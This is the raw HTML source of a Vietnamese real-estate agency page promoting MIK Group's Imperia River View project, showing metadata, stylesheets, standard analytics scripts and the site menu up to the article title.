

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imperialand.vn/hon-ca-mot-khong-gian-song-dang-cap/
body_size: 20795
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group</title>
<meta name="description" content="Với Imperia River View, nhà không chỉ là nơi để ở mà còn là tổ ấm đáng sống nơi ta muốn về, là khởi nguồn của những giá trị tinh thần vô giá, nơi để vun đắp"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.imperialand.vn/hon-ca-mot-khong-gian-song-dang-cap/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />
<meta property="og:description" content="Với Imperia River View, nhà không chỉ là nơi để ở mà còn là tổ ấm đáng sống nơi ta muốn về, là khởi nguồn của những giá trị tinh thần vô giá, nơi để vun đắp" />
<meta property="og:url" content="https://www.imperialand.vn/hon-ca-mot-khong-gian-song-dang-cap/" />
<meta property="og:site_name" content="Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group" />
<meta property="article:section" content="Tin Tức" />
<meta property="og:updated_time" content="2022-06-20T03:45:42+00:00" />
<meta property="og:image" content="https://www.imperialand.vn/wp-content/uploads/2022/05/pc-khai-son-town-1541985166.jpg" />
<meta property="og:image:secure_url" content="https://www.imperialand.vn/wp-content/uploads/2022/05/pc-khai-son-town-1541985166.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="506" />
<meta property="og:image:alt" content="Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />
<meta name="twitter:description" content="Với Imperia River View, nhà không chỉ là nơi để ở mà còn là tổ ấm đáng sống nơi ta muốn về, là khởi nguồn của những giá trị tinh thần vô giá, nơi để vun đắp" />
<meta name="twitter:image" content="https://www.imperialand.vn/wp-content/uploads/2022/05/pc-khai-son-town-1541985166.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.imperialand.vn' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group &raquo;" href="https://www.imperialand.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group &raquo; Dòng bình luận" href="https://www.imperialand.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group &raquo; Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân Dòng bình luận" href="https://www.imperialand.vn/hon-ca-mot-khong-gian-song-dang-cap/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://www.imperialand.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imperialand.vn%2Fhon-ca-mot-khong-gian-song-dang-cap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://www.imperialand.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imperialand.vn%2Fhon-ca-mot-khong-gian-song-dang-cap%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imperialand.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.imperialand.vn/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.imperialand.vn/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-5.css?ver=1769032169' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-post-853-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-853.css?ver=1769032170' media='all' />
<link rel='stylesheet' id='elementor-post-944-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-944.css?ver=1769032170' media='all' />
<link rel='stylesheet' id='elementor-post-1180-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1180.css?ver=1769032170' media='all' />
<link rel='stylesheet' id='elementor-post-2627-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-2627.css?ver=1769032170' media='all' />
<link rel='stylesheet' id='elementor-post-1587-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1587.css?ver=1769032170' media='all' />
<link rel='stylesheet' id='elementor-post-1575-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1575.css?ver=1769032170' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.imperialand.vn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748831010' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abeezee-css' href='http://www.imperialand.vn/wp-content/uploads/elementor/google-fonts/css/abeezee.css?ver=1748831011' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='http://www.imperialand.vn/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1748831025' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.imperialand.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.imperialand.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imperialand.vn/wp-json/wp/v2/posts/2466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imperialand.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.imperialand.vn/?p=2466' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQWVVH4');</script>
<!-- End Google Tag Manager -->

<meta name='dmca-site-verification' content='TExGYzZCUHdzMk1ITk1SYSttKzRaRjI0enZSczJSekZud3NQaGFVOXNiQT01' /><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-270x270.jpg" />
<link rel='stylesheet' id='widget-image-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-sink-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-sink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2466 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-5 elementor-page-1180">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQWVVH4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="853" class="elementor elementor-853 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-270b76a8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="270b76a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b030dcc" data-id="4b030dcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a3c67 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="90a3c67" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.imperialand.vn">
			<img loading="lazy" width="966" height="331" src="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1.jpg" class="attachment-full size-full wp-image-1241" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1.jpg 966w, https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1-300x103.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1-768x263.jpg 768w" sizes="(max-width: 966px) 100vw, 966px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4141fce" data-id="4141fce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef08d7b elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ef08d7b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink">
				<ul id="menu-1-ef08d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1473"><a href="https://www.imperialand.vn/" class="elementor-item">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.imperialand.vn/chu-dau-tu/" class="elementor-item">MIK Group</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-832"><a href="https://www.imperialand.vn/category/du-an-phan-phoi/" class="elementor-item">Dự án phân phối</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2266"><a href="https://www.imperialand.vn/imperia-river-view-khai-son/" class="elementor-sub-item">Imperia River View</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://www.imperialand.vn/imperia-smart-city-tay-mo/" class="elementor-sub-item">Imperia Smart City Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://www.imperialand.vn/the-mirae-park-tay-mo/" class="elementor-sub-item">The Mirae Park Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://www.imperialand.vn/the-matrix-one-me-tri/" class="elementor-sub-item">The Matrix One Mễ Trì</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-820"><a href="https://www.imperialand.vn/imperia-sky-garden-423-minh-khai/" class="elementor-sub-item">Imperia Sky Garden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-833"><a href="https://www.imperialand.vn/category/tin-tuc/" class="elementor-item">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.imperialand.vn/lien-he/" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef08d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1473"><a href="https://www.imperialand.vn/" class="elementor-item" tabindex="-1">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.imperialand.vn/chu-dau-tu/" class="elementor-item" tabindex="-1">MIK Group</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-832"><a href="https://www.imperialand.vn/category/du-an-phan-phoi/" class="elementor-item" tabindex="-1">Dự án phân phối</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2266"><a href="https://www.imperialand.vn/imperia-river-view-khai-son/" class="elementor-sub-item" tabindex="-1">Imperia River View</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://www.imperialand.vn/imperia-smart-city-tay-mo/" class="elementor-sub-item" tabindex="-1">Imperia Smart City Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://www.imperialand.vn/the-mirae-park-tay-mo/" class="elementor-sub-item" tabindex="-1">The Mirae Park Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://www.imperialand.vn/the-matrix-one-me-tri/" class="elementor-sub-item" tabindex="-1">The Matrix One Mễ Trì</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-820"><a href="https://www.imperialand.vn/imperia-sky-garden-423-minh-khai/" class="elementor-sub-item" tabindex="-1">Imperia Sky Garden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-833"><a href="https://www.imperialand.vn/category/tin-tuc/" class="elementor-item" tabindex="-1">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.imperialand.vn/lien-he/" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1180" class="elementor elementor-1180 elementor-location-single post-2466 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-55c2e5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55c2e5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ec73da" data-id="1ec73da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd967fe elementor-widget elementor-widget-spacer" data-id="bd967fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e544f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e544f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7674c131" data-id="7674c131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716f1ac2 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="716f1ac2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân</h1>				</div>
				</div>
